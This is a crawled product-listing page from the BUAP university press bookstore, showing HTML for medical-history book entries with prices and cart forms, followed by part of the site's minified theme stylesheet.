	<a class="wishlist-icon addToWishlist wishlistProd_2039" data-id-product="2039" data-name-product="Historia y filosofía de la medicina" data-images-product="https://libros.buap.mx/1141-small_default/historia-y-filosofia-de-la-medicina.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2039', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2429" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/historia-de-la-medicina/2429-leonardo-y-la-anatomia-del-cuerpo-humano-9786075251196.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1484-home_default/leonardo-y-la-anatomia-del-cuerpo-humano.jpg"
                  alt = "Leonardo y la anatomía del cuerpo humano"
                  data-full-size-image-url = "https://libros.buap.mx/1484-large_default/leonardo-y-la-anatomia-del-cuerpo-humano.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2429" data-id-product="2429" data-name-product="Leonardo y la anatomía del cuerpo humano" data-images-product="https://libros.buap.mx/1484-small_default/leonardo-y-la-anatomia-del-cuerpo-humano.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2429', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/historia-de-la-medicina/2429-leonardo-y-la-anatomia-del-cuerpo-humano-9786075251196.html">Leonardo y la anatomía del...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$300.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p>El lector podrá observar y disfrutar de la concepción anatómica basada en evidencia, es decir, de los estudios analíticos de las autopsias. Leonardo creó las bases de la anatomía descriptiva, funcional y comparativa.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2429">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2429">
                  <button class="add-to-cart out-of-stock" data-button-action="add-to-cart" type="submit" disabled>
                      Agotado
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2429" data-id-product="2429" data-name-product="Leonardo y la anatomía del cuerpo humano" data-images-product="https://libros.buap.mx/1484-small_default/leonardo-y-la-anatomia-del-cuerpo-humano.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2429', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

                    
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2346" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/administracion-y-gestion-en-medicina/2346-estructura-y-formacion-el-caso-de-la-profesion-medica-9786074874235.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1098-home_default/estructura-y-formacion-el-caso-de-la-profesion-medica.jpg"
                  alt = "Estructura y formación. El..."
                  data-full-size-image-url = "https://libros.buap.mx/1098-large_default/estructura-y-formacion-el-caso-de-la-profesion-medica.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2346" data-id-product="2346" data-name-product="Estructura y formación. El caso de la profesión médica" data-images-product="https://libros.buap.mx/1098-small_default/estructura-y-formacion-el-caso-de-la-profesion-medica.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2346', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/administracion-y-gestion-en-medicina/2346-estructura-y-formacion-el-caso-de-la-profesion-medica-9786074874235.html">Estructura y formación. El...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$250.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;"><span style="text-align:justify;">En esta obra se presenta un análisis, desde la sociología de las profesiones, sobre el desarrollo estructura y procesos de dos subgrupos médicos que han incidido en la construcción de la profesión médica mexicana.</span><span lang="es-419" style="text-align:justify;" xml:lang="es-419"></span></p>
<p></p>
<p></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2346">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2346">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2346" data-id-product="2346" data-name-product="Estructura y formación. El caso de la profesión médica" data-images-product="https://libros.buap.mx/1098-small_default/estructura-y-formacion-el-caso-de-la-profesion-medica.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2346', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

            </div>
  </div>
</section>

  

  
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">×</span>
        </button>
      </div>
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="780" src="https://libros.buap.mx/903-large_default/textos-clasicos-de-la-medicina-universal.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p style="text-align:justify;">Intentamos con los Textos Clásicos de la Medicina Universal aquí presentados mostrar un panorama paradigmático de la Historia de la Medicina.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://libros.buap.mx/903-large_default/textos-clasicos-de-la-medicina-universal.jpg" class="thumb js-modal-thumb" src="https://libros.buap.mx/903-home_default/textos-clasicos-de-la-medicina-universal.jpg" alt="" title="" width="250" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
  

  
    <footer class="page-footer">
      
        <!-- Footer content -->
      
    </footer>
  
</section>

    
  </div>


          

          </div>
          
                   </div>
          </div>
                
      </section>

      <footer id="footer">
        
           
<div class="footer-container">
  <div class="container">
    <div class="row">
      
         <div class="footer-block  col-lg-6 col-xs-12">
	<div class="footer-about-block">
<h1 class="about-logo" style="text-align:center;"><span style="color:#003b5c;">Libros BUAP</span></h1>
<p style="text-align:justify;">Es la tienda en linea de la Dirección General de Publicaciones donde podrás encontrar y adquirir las  novedades editoriales de la Benemérita Universidad Autónoma de Puebla.</p>
<div><a href="https://www.facebook.com/librosbuap/" target="_blank" rel="noreferrer noopener"> <img src="https://libros.buap.mx/img/cms/90dd9f12fdd1eefb8c8976903944c026-icono-de-facebook-logo-by-vexels.png" alt="" width="50" height="50" /></a><a href="https://twitter.com/dgpbuap?lang=es" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/twitter%20logo.png" alt="" width="50" height="50" /></a><a href="https://www.instagram.com/librosbuap/" target="_blank" rel="noreferrer noopener"><img src="https://libros.buap.mx/img/cms/3b21c7efd2ba9c119fb8d361acacc31d.png" alt="" width="50" height="50" /></a></div>
</div>
</div><div class="col-xs-12 col-lg-6 links linkblock">
  <!-- <div class="row"> -->
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">Libros</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_6460" data-toggle="collapse">
        <h5 class="widget-title">Libros</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_6460" class="account-list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-rebajados"
                title="Our special products"
                            >
              Libros en oferta
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://libros.buap.mx/productos-nuevos"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://libros.buap.mx/mas-vendidos"
                title="Libros más vendidos"
                            >
              Libros más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-lg-6 links wrapper">
      <h5 class="widget-title hidden-sm-down">DGP BUAP</h5>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_66830" data-toggle="collapse">
        <h5 class="widget-title">DGP BUAP</h5>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_66830" class="account-list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/1-entrega"
                title="Nuestros términos y condiciones de envío y devoluciones"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/3-terminos-y-condiciones-de-uso"
                title="Nuestros términos y condiciones"
                            >
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://libros.buap.mx/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://libros.buap.mx/contactenos"
                title="Use nuestro formulario para contactarnos"
                            >
              Contactar con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://libros.buap.mx/Mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://libros.buap.mx/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    <!-- </div> -->
</div>


      
    </div>
    <div class="row">
      
        
      
    </div>  
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-12 footer-bottom-inner">
        <p class="copyright_link">
          
            <a href="http://www.prestashop.com" target="_blank">
              © 2026 - Dirección General de Publicaciones BUAP
            </a>
          
        </p>
         	<div class="payment">
		<img src="https://libros.buap.mx/modules/mt_footerpayment/img/payment.png" alt="Payment">
	</div>	

      </div>
    </div>
  </div>
</div>
<a href="#" class="scrollToTop back-to-top">
  <i class="fa fa-angle-double-up"></i>
</a>
        
      </footer>

    </main>
    
        <script type="text/javascript" src="https://libros.buap.mx/themes/book/assets/cache/bottom-1b79e4184.js" ></script>


    

    
       
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4185.css
body_size: 133796
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat);@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}@charset "UTF-8";body:after{display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;margin:70px 0;text-align:center;line-height:0;font-weight:400}.lightbox .lb-outerContainer{position:relative;background-color:#fff;*zoom:1;width:250px;height:250px;margin:0 auto}.lightbox .lb-outerContainer .lb-container{padding:4px}.lightbox .lb-outerContainer .lb-container .lb-image{display:block;height:auto;max-width:inherit;border-radius:3px}.lightbox .lb-outerContainer .lb-container .lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lightbox .lb-outerContainer .lb-container .lb-loader .lb-cancel{display:block;width:32px;height:32px;margin:0 auto}.lightbox .lb-outerContainer .lb-container .lb-nav{position:absolute;top:45%;left:1%;width:98%;z-index:10}.lightbox .lb-outerContainer .lb-container .lb-nav a{outline:none}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{height:100%;padding:9px 0;cursor:pointer;width:20px;height:20px;display:block}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before,.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;color:#222}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev{float:left}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-prev:before{content:"\F053"}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next{float:right}.lightbox .lb-outerContainer .lb-container .lb-nav a.lb-next:before{content:"\F054"}.lightbox .lb-dataContainer{margin:0 auto;background:#fff;*zoom:1;width:100%}.lightbox .lb-dataContainer:after{content:"";display:table;clear:both}.lightbox .lb-dataContainer .lb-data{padding:0 4px;color:#ccc}.lightbox .lb-dataContainer .lb-data .lb-details{width:85%;float:left;text-align:left;padding:10px;line-height:1.1em}.lightbox .lb-dataContainer .lb-data .lb-caption{color:#222;float:left;margin:0 0 5px;width:100%}.lightbox .lb-dataContainer .lb-data .lb-number{display:block;clear:left;color:#222}.lightbox .lb-dataContainer .lb-data .lb-closeContainer{float:right;margin:10px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close{float:left;height:30px;padding:14px 0;width:20px}.lightbox .lb-dataContainer .lb-data .lb-closeContainer .lb-close:before{font-family:"FontAwesome";font-size:24px;float:left;width:100%;height:100%;content:"\F00D";color:#222}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:600}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}select{text-transform:none;border:1px solid #eee;border-radius:0;width:100%;display:block}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}@media print{*,:after,:before,:first-letter,blockquote:first-line,div:first-line,li:first-line,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#222;font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-weight:400;line-height:20px}body ::-webkit-scrollbar-track{background-color:#f2f2f2;border-radius:0}body ::-webkit-scrollbar{width:5px;height:5px;background-color:#ddd;border-radius:0}body ::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0}textarea{overflow:auto;resize:vertical}::-moz-selection{background-color:#222;color:#fff}::selection{background-color:#222;color:#fff}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*::after,*::before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}a{cursor:pointer;text-decoration:none;color:#222}a:focus,a:hover{color:#ffb400;text-decoration:none}:focus,a:focus,button:focus,a:not([href]):not([tabindex]):focus{outline:none}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{overflow:auto}figure{margin:0 0 1rem;max-width:650px}img{height:auto;max-width:100%;vertical-align:middle;border:none;outline:none}[role=button],button{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#999;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem;padding-right:.5rem}button:focus{outline:0}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;margin-bottom:15px;color:#222;font-variant-ligatures:common-ligatures;text-transform:uppercase}.h1,h1{font-size:30px}.h2,h2{font-size:26px;line-height:28px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}.page-title,.section-title,.products-section-title{text-align:center;margin-bottom:50px}.blog-title{margin-bottom:15px}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:15px;margin-bottom:15px;border:0;border-top:1px solid 